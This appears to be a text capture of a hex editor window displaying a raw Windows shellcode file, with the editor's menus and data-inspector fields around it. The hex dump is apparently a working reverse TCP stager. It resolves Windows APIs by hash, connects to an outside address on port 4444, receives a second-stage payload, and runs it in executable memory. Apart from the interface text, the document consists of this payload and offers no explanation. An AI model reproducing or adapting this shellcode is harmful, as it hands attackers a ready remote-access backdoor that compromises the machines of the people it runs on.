 HxD - [C:\Users\dungv\Desktop\shellcode.raw]
File Edit Search View Analysis Tools Window Help
16 Windows (ANSI) hex
shellcode.raw
Special editors
Data inspector
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC E8 8F 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`‰å1Òd‹R0‹
00000010 52 0C 8B 52 14 31 FF 8B 72 28 0F B7 4A 26 31 C0 R.‹R.1ÿ‹r(.·J&1À
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 49 75 EF 52 ¬<a|., ÁÏ..ÇIuïR
00000030 8B 52 10 8B 42 3C 01 D0 57 8B 40 78 85 C0 74 4C ‹R.‹B<.ÐW‹@x…ÀtL
00000040 01 D0 8B 58 20 8B 48 18 01 D3 50 85 C9 74 3C 31 .Ð‹X ‹H..ÓP…Ét<1
00000050 FF 49 8B 34 8B 01 D6 31 C0 C1 CF 0D AC 01 C7 38 ÿI‹4‹.Ö1ÀÁÏ.¬.Ç8
00000060 E0 75 F4 03 7D F8 3B 7D 24 75 E0 58 8B 58 24 01 àuô.}ø;}$uàX‹X$.
00000070 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 Óf‹.K‹X..Ó‹.‹.Ð‰
00000080 44 24 24 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 D$$[[aYZQÿàX_Z‹.
00000090 E9 80 FF FF FF 5D 68 33 32 00 00 68 77 73 32 5F é€ÿÿÿ]h32..hws2_
000000A0 54 68 4C 77 26 07 89 E8 FF D0 B8 90 01 00 00 29 ThLw&.‰èÿÐ¸....)
000000B0 C4 54 50 68 29 80 6B 00 FF D5 6A 0A 68 AC 15 E2 ÄTPh)€k.ÿÕj.h¬.â
000000C0 73 68 02 00 11 5C 89 E6 50 50 50 50 40 50 40 50 sh...\‰æPPPP@P@P
000000D0 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 74 hê.ßàÿÕ—j.VWh™¥t
000000E0 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 67 00 00 aÿÕ…Àt.ÿN.uìèg..
000000F0 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 83 F8 .j.j.VWh.ÙÈ_ÿÕƒø
00000100 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 6A 00 68 .~6‹6j@h....Vj.h
00000110 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 D9 X¤SåÿÕ“Sj.VSWh.Ù
00000120 C8 5F FF D5 83 F8 00 7D 28 58 68 00 40 00 00 6A È_ÿÕƒø.}(Xh.@..j
00000130 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E 4D 61 FF .Ph./.0ÿÕWhunMaÿ
00000140 D5 5E 5E FF 0C 24 0F 85 70 FF FF FF E9 9B FF FF Õ^^ÿ.$.…pÿÿÿé›ÿÿ
00000150 FF 01 C3 29 C6 75 C1 C3 BB F0 B5 A2 56 6A 00 53 ÿ.Ã)ÆuÁÃ»ðµ¢Vj.S
00000160 FF D5 ÿÕ
Binary (8 bit) 01000000
Int8 go to: 64
UInt8 go to: 64
Int16 go to: 64
UInt16 go to: 64
Int24 go to: 64
UInt24 go to: 64
Int32 go to: 1778384960
UInt32 go to: 1778384960
Int64 go to: 821994894703722560
UInt64 go to: 821994894703722560
LEB128 go to: -64
ULEB128 go to: 64
AnsiChar / char8_t @
WideChar / char16_t @
Byte order
Little endian Big endian
Hexadecimal basis (for integral numbers)
Offset(h): 12C Block(h): 12C-13B Length(h): 10 Overwrite